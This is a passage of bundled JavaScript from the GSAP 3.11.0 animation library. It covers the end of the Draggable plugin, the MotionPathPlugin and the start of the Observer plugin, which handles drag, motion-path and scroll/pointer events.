        var m = getGlobalMatrix(target), p2 = innerMatrix.apply({
          x: self2.x - startElementX,
          y: self2.y - startElementY
        }), m2 = getGlobalMatrix(target.parentNode, true);
        m2.apply({
          x: m.e - p2.x,
          y: m.f - p2.y
        }, p2);
        self2.x -= p2.x - m2.e;
        self2.y -= p2.y - m2.f;
        render5(true);
        recordStartPositions();
      }
      var x = self2.x, y = self2.y;
      updateMatrix(!sticky);
      if (applyBounds) {
        self2.applyBounds();
      } else {
        dirty && ignoreExternalChanges && render5(true);
        syncXY(true);
      }
      if (sticky) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        dirty && render5(true);
      }
      if (self2.isPressed && !sticky && (allowX && Math.abs(x - self2.x) > 0.01 || allowY && Math.abs(y - self2.y) > 0.01 && !rotationMode)) {
        recordStartPositions();
      }
      if (self2.autoScroll) {
        _recordMaxScrolls(target.parentNode, self2.isDragging);
        checkAutoScrollBounds = self2.isDragging;
        render5(true);
        _removeScrollListener(target, updateScroll);
        _addScrollListener(target, updateScroll);
      }
      return self2;
    };
    _this2.enable = function(type2) {
      var setVars = {
        lazy: true
      }, id, i, trigger2;
      if (vars.cursor !== false) {
        setVars.cursor = vars.cursor || _defaultCursor;
      }
      if (gsap$4.utils.checkPrefix("touchCallout")) {
        setVars.touchCallout = "none";
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, allowX === allowY ? "none" : vars.allowNativeTouchScrolling && target.scrollHeight === target.clientHeight === (target.scrollWidth === target.clientHeight) || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x");
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _supportsPointer || _addListener$2(trigger2, "mousedown", onPress);
          _addListener$2(trigger2, "touchstart", onPress);
          _addListener$2(trigger2, "click", onClick2, true);
          gsap$4.set(trigger2, setVars);
          if (trigger2.getBBox && trigger2.ownerSVGElement) {
            gsap$4.set(trigger2.ownerSVGElement, {
              touchAction: allowX === allowY ? "none" : vars.allowNativeTouchScrolling || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x"
            });
          }
          vars.allowContextMenu || _addListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, false);
      }
      _addScrollListener(target, updateScroll);
      enabled = true;
      if (InertiaPlugin && type2 !== "soft") {
        InertiaPlugin.track(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      }
      target._gsDragID = id = "d" + _lookupCount++;
      _lookup[id] = self2;
      if (scrollProxy) {
        scrollProxy.enable();
        scrollProxy.element._gsDragID = id;
      }
      (vars.bounds || rotationMode) && recordStartPositions();
      vars.bounds && self2.applyBounds();
      return self2;
    };
    _this2.disable = function(type2) {
      var dragging = self2.isDragging, i = triggers.length, trigger2;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", null);
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, null);
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _setStyle(trigger2, "touchCallout", null);
          _removeListener$2(trigger2, "mousedown", onPress);
          _removeListener$2(trigger2, "touchstart", onPress);
          _removeListener$2(trigger2, "click", onClick2);
          _removeListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, true);
        if (touchEventTarget) {
          _removeListener$2(touchEventTarget, "touchcancel", onRelease);
          _removeListener$2(touchEventTarget, "touchend", onRelease);
          _removeListener$2(touchEventTarget, "touchmove", onMove);
        }
        _removeListener$2(ownerDoc, "mouseup", onRelease);
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeScrollListener(target, updateScroll);
      enabled = false;
      InertiaPlugin && type2 !== "soft" && InertiaPlugin.untrack(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      scrollProxy && scrollProxy.disable();
      _removeFromRenderQueue(render5);
      self2.isDragging = self2.isPressed = isClicking = false;
      dragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return self2;
    };
    _this2.enabled = function(value, type2) {
      return arguments.length ? value ? self2.enable(type2) : self2.disable(type2) : enabled;
    };
    _this2.kill = function() {
      self2.isThrowing = false;
      self2.tween && self2.tween.kill();
      self2.disable();
      gsap$4.set(triggers, {
        clearProps: "userSelect"
      });
      delete _lookup[target._gsDragID];
      return self2;
    };
    if (~type.indexOf("scroll")) {
      scrollProxy = _this2.scrollProxy = new ScrollProxy(target, _extend({
        onKill: function onKill() {
          self2.isPressed && onRelease(null);
        }
      }, vars));
      target.style.overflowY = allowY && !_isTouchDevice ? "auto" : "hidden";
      target.style.overflowX = allowX && !_isTouchDevice ? "auto" : "hidden";
      target = scrollProxy.content;
    }
    if (rotationMode) {
      killProps.rotation = 1;
    } else {
      if (allowX) {
        killProps[xProp] = 1;
      }
      if (allowY) {
        killProps[yProp] = 1;
      }
    }
    gsCache.force3D = "force3D" in vars ? vars.force3D : true;
    _this2.enable();
    return _this2;
  }
  Draggable2.register = function register3(core) {
    gsap$4 = core;
    _initCore$2();
  };
  Draggable2.create = function create(targets, vars) {
    _coreInitted$3 || _initCore$2(true);
    return _toArray$3(targets).map(function(target) {
      return new Draggable2(target, vars);
    });
  };
  Draggable2.get = function get(target) {
    return _lookup[(_toArray$3(target)[0] || {})._gsDragID];
  };
  Draggable2.timeSinceDrag = function timeSinceDrag() {
    return (_getTime$2() - _lastDragTime) / 1e3;
  };
  Draggable2.hitTest = function hitTest(obj1, obj2, threshold) {
    if (obj1 === obj2) {
      return false;
    }
    var r1 = _parseRect(obj1), r2 = _parseRect(obj2), top = r1.top, left = r1.left, right = r1.right, bottom = r1.bottom, width = r1.width, height = r1.height, isOutside = r2.left > right || r2.right < left || r2.top > bottom || r2.bottom < top, overlap, area, isRatio;
    if (isOutside || !threshold) {
      return !isOutside;
    }
    isRatio = (threshold + "").indexOf("%") !== -1;
    threshold = parseFloat(threshold) || 0;
    overlap = {
      left: Math.max(left, r2.left),
      top: Math.max(top, r2.top)
    };
    overlap.width = Math.min(right, r2.right) - overlap.left;
    overlap.height = Math.min(bottom, r2.bottom) - overlap.top;
    if (overlap.width < 0 || overlap.height < 0) {
      return false;
    }
    if (isRatio) {
      threshold *= 0.01;
      area = overlap.width * overlap.height;
      return area >= width * height * threshold || area >= r2.width * r2.height * threshold;
    }
    return overlap.width > threshold && overlap.height > threshold;
  };
  return Draggable2;
}(EventDispatcher);
_setDefaults$1(Draggable.prototype, {
  pointerX: 0,
  pointerY: 0,
  startX: 0,
  startY: 0,
  deltaX: 0,
  deltaY: 0,
  isDragging: false,
  isPressed: false
});
Draggable.zIndex = 1e3;
Draggable.version = "3.11.0";
_getGSAP$4() && gsap$4.registerPlugin(Draggable);
/*!
 * MotionPathPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _xProps = "x,translateX,left,marginLeft,xPercent".split(","), _yProps = "y,translateY,top,marginTop,yPercent".split(","), _DEG2RAD = Math.PI / 180, gsap$3, PropTween, _getUnit, _toArray$2, _getStyleSaver, _reverting, _getGSAP$3 = function _getGSAP3() {
  return gsap$3 || typeof window !== "undefined" && (gsap$3 = window.gsap) && gsap$3.registerPlugin && gsap$3;
}, _populateSegmentFromArray = function _populateSegmentFromArray2(segment, values, property, mode) {
  var l = values.length, si = mode === 2 ? 0 : mode, i = 0;
  for (; i < l; i++) {
    segment[si] = parseFloat(values[i][property]);
    mode === 2 && (segment[si + 1] = 0);
    si += 2;
  }
  return segment;
}, _getPropNum = function _getPropNum2(target, prop, unit) {
  return parseFloat(target._gsap.get(target, prop, unit || "px")) || 0;
}, _relativize = function _relativize2(segment) {
  var x = segment[0], y = segment[1], i;
  for (i = 2; i < segment.length; i += 2) {
    x = segment[i] += x;
    y = segment[i + 1] += y;
  }
}, _segmentToRawPath = function _segmentToRawPath2(plugin, segment, target, x, y, slicer, vars, unitX, unitY) {
  if (vars.type === "cubic") {
    segment = [segment];
  } else {
    vars.fromCurrent !== false && segment.unshift(_getPropNum(target, x, unitX), y ? _getPropNum(target, y, unitY) : 0);
    vars.relative && _relativize(segment);
    var pointFunc = y ? pointsToSegment : flatPointsToSegment;
    segment = [pointFunc(segment, vars.curviness)];
  }
  segment = slicer(_align(segment, target, vars));
  _addDimensionalPropTween(plugin, target, x, segment, "x", unitX);
  y && _addDimensionalPropTween(plugin, target, y, segment, "y", unitY);
  return cacheRawPathMeasurements(segment, vars.resolution || (vars.curviness === 0 ? 20 : 12));
}, _emptyFunc = function _emptyFunc4(v) {
  return v;
}, _numExp = /[-+\.]*\d+\.?(?:e-|e\+)?\d*/g, _originToPoint = function _originToPoint2(element, origin, parentMatrix) {
  var m = getGlobalMatrix(element), x = 0, y = 0, svg;
  if ((element.tagName + "").toLowerCase() === "svg") {
    svg = element.viewBox.baseVal;
    svg.width || (svg = {
      width: +element.getAttribute("width"),
      height: +element.getAttribute("height")
    });
  } else {
    svg = origin && element.getBBox && element.getBBox();
  }
  if (origin && origin !== "auto") {
    x = origin.push ? origin[0] * (svg ? svg.width : element.offsetWidth || 0) : origin.x;
    y = origin.push ? origin[1] * (svg ? svg.height : element.offsetHeight || 0) : origin.y;
  }
  return parentMatrix.apply(x || y ? m.apply({
    x,
    y
  }) : {
    x: m.e,
    y: m.f
  });
}, _getAlignMatrix = function _getAlignMatrix2(fromElement, toElement, fromOrigin, toOrigin) {
  var parentMatrix = getGlobalMatrix(fromElement.parentNode, true, true), m = parentMatrix.clone().multiply(getGlobalMatrix(toElement)), fromPoint = _originToPoint(fromElement, fromOrigin, parentMatrix), _originToPoint22 = _originToPoint(toElement, toOrigin, parentMatrix), x = _originToPoint22.x, y = _originToPoint22.y, p2;
  m.e = m.f = 0;
  if (toOrigin === "auto" && toElement.getTotalLength && toElement.tagName.toLowerCase() === "path") {
    p2 = toElement.getAttribute("d").match(_numExp) || [];
    p2 = m.apply({
      x: +p2[0],
      y: +p2[1]
    });
    x += p2.x;
    y += p2.y;
  }
  if (p2) {
    p2 = m.apply(toElement.getBBox());
    x -= p2.x;
    y -= p2.y;
  }
  m.e = x - fromPoint.x;
  m.f = y - fromPoint.y;
  return m;
}, _align = function _align2(rawPath, target, _ref) {
  var align = _ref.align, matrix = _ref.matrix, offsetX = _ref.offsetX, offsetY = _ref.offsetY, alignOrigin = _ref.alignOrigin;
  var x = rawPath[0][0], y = rawPath[0][1], curX = _getPropNum(target, "x"), curY = _getPropNum(target, "y"), alignTarget, m, p2;
  if (!rawPath || !rawPath.length) {
    return getRawPath("M0,0L0,0");
  }
  if (align) {
    if (align === "self" || (alignTarget = _toArray$2(align)[0] || target) === target) {
      transformRawPath(rawPath, 1, 0, 0, 1, curX - x, curY - y);
    } else {
      if (alignOrigin && alignOrigin[2] !== false) {
        gsap$3.set(target, {
          transformOrigin: alignOrigin[0] * 100 + "% " + alignOrigin[1] * 100 + "%"
        });
      } else {
        alignOrigin = [_getPropNum(target, "xPercent") / -100, _getPropNum(target, "yPercent") / -100];
      }
      m = _getAlignMatrix(target, alignTarget, alignOrigin, "auto");
      p2 = m.apply({
        x,
        y
      });
      transformRawPath(rawPath, m.a, m.b, m.c, m.d, curX + m.e - (p2.x - m.e), curY + m.f - (p2.y - m.f));
    }
  }
  if (matrix) {
    transformRawPath(rawPath, matrix.a, matrix.b, matrix.c, matrix.d, matrix.e, matrix.f);
  } else if (offsetX || offsetY) {
    transformRawPath(rawPath, 1, 0, 0, 1, offsetX || 0, offsetY || 0);
  }
  return rawPath;
}, _addDimensionalPropTween = function _addDimensionalPropTween2(plugin, target, property, rawPath, pathProperty, forceUnit) {
  var cache = target._gsap, harness = cache.harness, alias = harness && harness.aliases && harness.aliases[property], prop = alias && alias.indexOf(",") < 0 ? alias : property, pt = plugin._pt = new PropTween(plugin._pt, target, prop, 0, 0, _emptyFunc, 0, cache.set(target, prop, plugin));
  pt.u = _getUnit(cache.get(target, prop, forceUnit)) || 0;
  pt.path = rawPath;
  pt.pp = pathProperty;
  plugin._props.push(prop);
}, _sliceModifier = function _sliceModifier2(start, end) {
  return function(rawPath) {
    return start || end !== 1 ? sliceRawPath(rawPath, start, end) : rawPath;
  };
};
var MotionPathPlugin = {
  version: "3.11.0",
  name: "motionPath",
  register: function register(core, Plugin, propTween) {
    gsap$3 = core;
    _getUnit = gsap$3.utils.getUnit;
    _toArray$2 = gsap$3.utils.toArray;
    _getStyleSaver = gsap$3.core.getStyleSaver;
    _reverting = gsap$3.core.reverting || function() {
    };
    PropTween = propTween;
  },
  init: function init4(target, vars, tween) {
    if (!gsap$3) {
      console.warn("Please gsap.registerPlugin(MotionPathPlugin)");
      return false;
    }
    if (!(typeof vars === "object" && !vars.style) || !vars.path) {
      vars = {
        path: vars
      };
    }
    var rawPaths = [], _vars = vars, path = _vars.path, autoRotate = _vars.autoRotate, unitX = _vars.unitX, unitY = _vars.unitY, x = _vars.x, y = _vars.y, firstObj = path[0], slicer = _sliceModifier(vars.start, "end" in vars ? vars.end : 1), rawPath, p2;
    this.rawPaths = rawPaths;
    this.target = target;
    this.tween = tween;
    this.styles = _getStyleSaver && _getStyleSaver(target, "transform");
    if (this.rotate = autoRotate || autoRotate === 0) {
      this.rOffset = parseFloat(autoRotate) || 0;
      this.radians = !!vars.useRadians;
      this.rProp = vars.rotation || "rotation";
      this.rSet = target._gsap.set(target, this.rProp, this);
      this.ru = _getUnit(target._gsap.get(target, this.rProp)) || 0;
    }
    if (Array.isArray(path) && !("closed" in path) && typeof firstObj !== "number") {
      for (p2 in firstObj) {
        if (!x && ~_xProps.indexOf(p2)) {
          x = p2;
        } else if (!y && ~_yProps.indexOf(p2)) {
          y = p2;
        }
      }
      if (x && y) {
        rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray(_populateSegmentFromArray([], path, x, 0), path, y, 1), target, x, y, slicer, vars, unitX || _getUnit(path[0][x]), unitY || _getUnit(path[0][y])));
      } else {
        x = y = 0;
      }
      for (p2 in firstObj) {
        p2 !== x && p2 !== y && rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray([], path, p2, 2), target, p2, 0, slicer, vars, _getUnit(path[0][p2])));
      }
    } else {
      rawPath = slicer(_align(getRawPath(vars.path), target, vars));
      cacheRawPathMeasurements(rawPath, vars.resolution);
      rawPaths.push(rawPath);
      _addDimensionalPropTween(this, target, vars.x || "x", rawPath, "x", vars.unitX || "px");
      _addDimensionalPropTween(this, target, vars.y || "y", rawPath, "y", vars.unitY || "px");
    }
  },
  render: function render3(ratio, data) {
    var rawPaths = data.rawPaths, i = rawPaths.length, pt = data._pt;
    if (data.tween._time || !_reverting()) {
      if (ratio > 1) {
        ratio = 1;
      } else if (ratio < 0) {
        ratio = 0;
      }
      while (i--) {
        getPositionOnPath(rawPaths[i], ratio, !i && data.rotate, rawPaths[i]);
      }
      while (pt) {
        pt.set(pt.t, pt.p, pt.path[pt.pp] + pt.u, pt.d, ratio);
        pt = pt._next;
      }
      data.rotate && data.rSet(data.target, data.rProp, rawPaths[0].angle * (data.radians ? _DEG2RAD : 1) + data.rOffset + data.ru, data, ratio);
    } else {
      data.styles.revert();
    }
  },
  getLength: function getLength(path) {
    return cacheRawPathMeasurements(getRawPath(path)).totalLength;
  },
  sliceRawPath,
  getRawPath,
  pointsToSegment,
  stringToRawPath,
  rawPathToString,
  transformRawPath,
  getGlobalMatrix,
  getPositionOnPath,
  cacheRawPathMeasurements,
  convertToPath: function convertToPath$1(targets, swap) {
    return _toArray$2(targets).map(function(target) {
      return convertToPath(target, swap !== false);
    });
  },
  convertCoordinates: function convertCoordinates(fromElement, toElement, point) {
    var m = getGlobalMatrix(toElement, true, true).multiply(getGlobalMatrix(fromElement));
    return point ? m.apply(point) : m;
  },
  getAlignMatrix: _getAlignMatrix,
  getRelativePosition: function getRelativePosition(fromElement, toElement, fromOrigin, toOrigin) {
    var m = _getAlignMatrix(fromElement, toElement, fromOrigin, toOrigin);
    return {
      x: m.e,
      y: m.f
    };
  },
  arrayToRawPath: function arrayToRawPath(value, vars) {
    vars = vars || {};
    var segment = _populateSegmentFromArray(_populateSegmentFromArray([], value, vars.x || "x", 0), value, vars.y || "y", 1);
    vars.relative && _relativize(segment);
    return [vars.type === "cubic" ? segment : pointsToSegment(segment, vars.curviness)];
  }
};
_getGSAP$3() && gsap$3.registerPlugin(MotionPathPlugin);
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  return Constructor;
}
/*!
 * Observer 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$2, _coreInitted$2, _win$1, _doc$1, _docEl$2, _body$2, _isTouch, _pointerType, ScrollTrigger$1, _root$1, _normalizer$1, _eventTypes, _getGSAP$2 = function _getGSAP4() {
  return gsap$2 || typeof window !== "undefined" && (gsap$2 = window.gsap) && gsap$2.registerPlugin && gsap$2;
}, _startup$1 = 1, _observers = [], _scrollers = [], _proxies = [], _getTime$1 = Date.now, _bridge = function _bridge2(name, value) {
  return value;
}, _integrate = function _integrate2() {
  var core = ScrollTrigger$1.core, data = core.bridge || {}, scrollers = core._scrollers, proxies = core._proxies;
  scrollers.push.apply(scrollers, _scrollers);
  proxies.push.apply(proxies, _proxies);
  _scrollers = scrollers;
  _proxies = proxies;
  _bridge = function _bridge3(name, value) {
    return data[name](value);
  };
}, _getProxyProp = function _getProxyProp2(element, property) {
  return ~_proxies.indexOf(element) && _proxies[_proxies.indexOf(element) + 1][property];
}, _isViewport$1 = function _isViewport2(el) {
  return !!~_root$1.indexOf(el);
}, _addListener$1 = function _addListener3(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener$1 = function _removeListener3(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _scrollLeft = "scrollLeft", _scrollTop = "scrollTop", _onScroll$1 = function _onScroll2() {
  return _normalizer$1 && _normalizer$1.isPressed || _scrollers.cache++;
}, _scrollCacheFunc = function _scrollCacheFunc2(f, doNotCache) {
  var cachingFunc = function cachingFunc2(value) {
    if (value || value === 0) {
      _startup$1 && (_win$1.history.scrollRestoration = "manual");
      var isNormalizing = _normalizer$1 && _normalizer$1.isPressed;
      value = cachingFunc2.v = Math.round(value) || (_normalizer$1 && _normalizer$1.iOS ? 1 : 0);
      f(value);
      cachingFunc2.cacheID = _scrollers.cache;
      isNormalizing && _bridge("ss", value);
    } else if (doNotCache || _scrollers.cache !== cachingFunc2.cacheID || _bridge("ref")) {
      cachingFunc2.cacheID = _scrollers.cache;
      cachingFunc2.v = f();
    }
    return cachingFunc2.v + cachingFunc2.offset;
  };
  cachingFunc.offset = 0;
  return f && cachingFunc;
}, _horizontal = {
  s: _scrollLeft,
  p: "left",
  p2: "Left",
  os: "right",
  os2: "Right",
  d: "width",
  d2: "Width",
  a: "x",
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(value, _vertical.sc()) : _win$1.pageXOffset || _doc$1[_scrollLeft] || _docEl$2[_scrollLeft] || _body$2[_scrollLeft] || 0;
  })
}, _vertical = {
  s: _scrollTop,
  p: "top",
  p2: "Top",
  os: "bottom",
  os2: "Bottom",
  d: "height",
  d2: "Height",
  a: "y",
  op: _horizontal,
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(_horizontal.sc(), value) : _win$1.pageYOffset || _doc$1[_scrollTop] || _docEl$2[_scrollTop] || _body$2[_scrollTop] || 0;
  })
}, _getTarget = function _getTarget2(t) {
  return gsap$2.utils.toArray(t)[0] || (typeof t === "string" && gsap$2.config().nullTargetWarn !== false ? console.warn("Element not found:", t) : null);
}, _getScrollFunc = function _getScrollFunc2(element, _ref) {
  var s = _ref.s, sc = _ref.sc;
  var i = _scrollers.indexOf(element), offset2 = sc === _vertical.sc ? 1 : 2;
  !~i && (i = _scrollers.push(element) - 1);
  return _scrollers[i + offset2] || (_scrollers[i + offset2] = _scrollCacheFunc(_getProxyProp(element, s), true) || (_isViewport$1(element) ? sc : _scrollCacheFunc(function(value) {
    return arguments.length ? element[s] = value : element[s];
  })));
}, _getVelocityProp = function _getVelocityProp2(value, minTimeRefresh, useDelta) {
  var v1 = value, v2 = value, t1 = _getTime$1(), t2 = t1, min = minTimeRefresh || 50, dropToZeroTime = Math.max(500, min * 3), update2 = function update3(value2, force) {
    var t = _getTime$1();
    if (force || t - t1 > min) {
      v2 = v1;
      v1 = value2;
      t2 = t1;
      t1 = t;
    } else if (useDelta) {
      v1 += value2;
    } else {
      v1 = v2 + (value2 - v2) / (t - t2) * (t1 - t2);
    }
  }, reset = function reset2() {
    v2 = v1 = useDelta ? 0 : v1;
    t2 = t1 = 0;
  }, getVelocity = function getVelocity2(latestValue) {
    var tOld = t2, vOld = v2, t = _getTime$1();
    (latestValue || latestValue === 0) && latestValue !== v1 && update2(latestValue);
    return t1 === t2 || t - t2 > dropToZeroTime ? 0 : (v1 + (useDelta ? vOld : -vOld)) / ((useDelta ? t : t1) - tOld) * 1e3;
  };
  return {
    update: update2,
    reset,
    getVelocity
  };
}, _getEvent = function _getEvent2(e, preventDefault) {
  preventDefault && !e._gsapAllow && e.preventDefault();
  return e.changedTouches ? e.changedTouches[0] : e;
}, _getAbsoluteMax = function _getAbsoluteMax2(a) {
  var max = Math.max.apply(Math, a), min = Math.min.apply(Math, a);
  return Math.abs(max) >= Math.abs(min) ? max : min;
}, _setScrollTrigger = function _setScrollTrigger2() {
  ScrollTrigger$1 = gsap$2.core.globals().ScrollTrigger;
  ScrollTrigger$1 && ScrollTrigger$1.core && _integrate();
}, _initCore$1 = function _initCore4(core) {
  gsap$2 = core || _getGSAP$2();
  if (gsap$2 && typeof document !== "undefined" && document.body) {
    _win$1 = window;
    _doc$1 = document;
    _docEl$2 = _doc$1.documentElement;
    _body$2 = _doc$1.body;
    _root$1 = [_win$1, _doc$1, _docEl$2, _body$2];
    gsap$2.utils.clamp;
    _pointerType = "onpointerenter" in _body$2 ? "pointer" : "mouse";
    _isTouch = Observer.isTouch = _win$1.matchMedia && _win$1.matchMedia("(hover: none), (pointer: coarse)").matches ? 1 : "ontouchstart" in _win$1 || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0 ? 2 : 0;
    _eventTypes = Observer.eventTypes = ("ontouchstart" in _docEl$2 ? "touchstart,touchmove,touchcancel,touchend" : !("onpointerdown" in _docEl$2) ? "mousedown,mousemove,mouseup,mouseup" : "pointerdown,pointermove,pointercancel,pointerup").split(",");
    setTimeout(function() {
      return _startup$1 = 0;
    }, 500);
    _setScrollTrigger();
    _coreInitted$2 = 1;
  }
  return _coreInitted$2;
};
_horizontal.op = _vertical;
_scrollers.cache = 0;
var Observer = /* @__PURE__ */ function() {
  function Observer2(vars) {
    this.init(vars);
  }
  var _proto = Observer2.prototype;
  _proto.init = function init6(vars) {
    _coreInitted$2 || _initCore$1(gsap$2) || console.warn("Please gsap.registerPlugin(Observer)");
    ScrollTrigger$1 || _setScrollTrigger();
    var tolerance = vars.tolerance, dragMinimum = vars.dragMinimum, type = vars.type, target = vars.target, lineHeight = vars.lineHeight, debounce = vars.debounce, preventDefault = vars.preventDefault, onStop = vars.onStop, onStopDelay = vars.onStopDelay, ignore = vars.ignore, wheelSpeed = vars.wheelSpeed, event = vars.event, onDragStart = vars.onDragStart, onDragEnd = vars.onDragEnd, onDrag = vars.onDrag, onPress = vars.onPress, onRelease = vars.onRelease, onRight = vars.onRight, onLeft = vars.onLeft, onUp = vars.onUp, onDown = vars.onDown, onChangeX = vars.onChangeX, onChangeY = vars.onChangeY, onChange = vars.onChange, onToggleX = vars.onToggleX, onToggleY = vars.onToggleY, onHover = vars.onHover, onHoverEnd = vars.onHoverEnd, onMove = vars.onMove, ignoreCheck = vars.ignoreCheck, isNormalizer = vars.isNormalizer, onGestureStart = vars.onGestureStart, onGestureEnd = vars.onGestureEnd, onWheel = vars.onWheel, onEnable = vars.onEnable, onDisable = vars.onDisable, onClick2 = vars.onClick, scrollSpeed = vars.scrollSpeed, capture = vars.capture, allowClicks = vars.allowClicks, lockAxis = vars.lockAxis, onLockAxis = vars.onLockAxis;
    this.target = target = _getTarget(target) || _docEl$2;
    this.vars = vars;
    ignore && (ignore = gsap$2.utils.toArray(ignore));
    tolerance = tolerance || 1e-9;
    dragMinimum = dragMinimum || 0;
    wheelSpeed = wheelSpeed || 1;
    scrollSpeed = scrollSpeed || 1;
    type = type || "wheel,touch,pointer";
    debounce = debounce !== false;
    lineHeight || (lineHeight = parseFloat(_win$1.getComputedStyle(_body$2).lineHeight) || 22);
    var id, onStopDelayedCall, dragged, moved, wheeled, locked, axis, self2 = this, prevDeltaX = 0, prevDeltaY = 0, scrollFuncX = _getScrollFunc(target, _horizontal), scrollFuncY = _getScrollFunc(target, _vertical), scrollX = scrollFuncX(), scrollY = scrollFuncY(), limitToTouch = ~type.indexOf("touch") && !~type.indexOf("pointer") && _eventTypes[0] === "pointerdown", isViewport = _isViewport$1(target), ownerDoc = target.ownerDocument || _doc$1, deltaX = [0, 0, 0], deltaY = [0, 0, 0], onClickTime = 0, clickCapture = function clickCapture2() {
      return onClickTime = _getTime$1();
    }, _ignoreCheck = function _ignoreCheck2(e, isPointerOrTouch) {
      return (self2.event = e) && ignore && ~ignore.indexOf(e.target) || isPointerOrTouch && limitToTouch && e.pointerType !== "touch" || ignoreCheck && ignoreCheck(e, isPointerOrTouch);
    }, onStopFunc = function onStopFunc2() {
      self2._vx.reset();
      self2._vy.reset();
      onStopDelayedCall.pause();
      onStop && onStop(self2);
    }, update2 = function update3() {
      var dx = self2.deltaX = _getAbsoluteMax(deltaX), dy = self2.deltaY = _getAbsoluteMax(deltaY), changedX = Math.abs(dx) >= tolerance, changedY = Math.abs(dy) >= tolerance;
      onChange && (changedX || changedY) && onChange(self2, dx, dy, deltaX, deltaY);
      if (changedX) {
        onRight && self2.deltaX > 0 && onRight(self2);
        onLeft && self2.deltaX < 0 && onLeft(self2);
        onChangeX && onChangeX(self2);
        onToggleX && self2.deltaX < 0 !== prevDeltaX < 0 && onToggleX(self2);
        prevDeltaX = self2.deltaX;
        deltaX[0] = deltaX[1] = deltaX[2] = 0;
      }
      if (changedY) {
        onDown && self2.deltaY > 0 && onDown(self2);
        onUp && self2.deltaY < 0 && onUp(self2);
        onChangeY && onChangeY(self2);
        onToggleY && self2.deltaY < 0 !== prevDeltaY < 0 && onToggleY(self2);
        prevDeltaY = self2.deltaY;
        deltaY[0] = deltaY[1] = deltaY[2] = 0;
      }
      if (moved || dragged) {
        onMove && onMove(self2);
        if (dragged) {
          onDrag(self2);
          dragged = false;
        }
        moved = false;
      }
      locked && !(locked = false) && onLockAxis && onLockAxis(self2);
      if (wheeled) {
        onWheel(self2);
        wheeled = false;
      }
      id = 0;
    }, onDelta = function onDelta2(x, y, index2) {
      deltaX[index2] += x;
      deltaY[index2] += y;
      self2._vx.update(x);
      self2._vy.update(y);
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, onTouchOrPointerDelta = function onTouchOrPointerDelta2(x, y) {
      if (axis !== "y") {
        deltaX[2] += x;
        self2._vx.update(x, true);
      }
      if (axis !== "x") {
        deltaY[2] += y;
        self2._vy.update(y, true);
      }
      if (lockAxis && !axis) {
        self2.axis = axis = Math.abs(x) > Math.abs(y) ? "x" : "y";
        locked = true;
      }
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, _onDrag = function _onDrag2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y, isDragging = self2.isDragging;
      self2.x = x;
      self2.y = y;
      if (isDragging || Math.abs(self2.startX - x) >= dragMinimum || Math.abs(self2.startY - y) >= dragMinimum) {
        onDrag && (dragged = true);
        isDragging || (self2.isDragging = true);
        onTouchOrPointerDelta(dx, dy);
        isDragging || onDragStart && onDragStart(self2);
      }
    }, _onPress = self2.onPress = function(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      self2.axis = axis = null;
      onStopDelayedCall.pause();
      self2.isPressed = true;
      e = _getEvent(e);
      prevDeltaX = prevDeltaY = 0;
      self2.startX = self2.x = e.clientX;
      self2.startY = self2.y = e.clientY;
      self2._vx.reset();
      self2._vy.reset();
      _addListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, preventDefault, true);
      self2.deltaX = self2.deltaY = 0;
      onPress && onPress(self2);
    }, _onRelease = function _onRelease2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
      var wasDragging = self2.isDragging && (Math.abs(self2.x - self2.startX) > 3 || Math.abs(self2.y - self2.startY) > 3), eventData = _getEvent(e);
      if (!wasDragging) {
        self2._vx.reset();
        self2._vy.reset();
        if (preventDefault && allowClicks) {
          gsap$2.delayedCall(0.08, function() {
            if (_getTime$1() - onClickTime > 300 && !e.defaultPrevented) {
              if (e.target.click) {
                e.target.click();
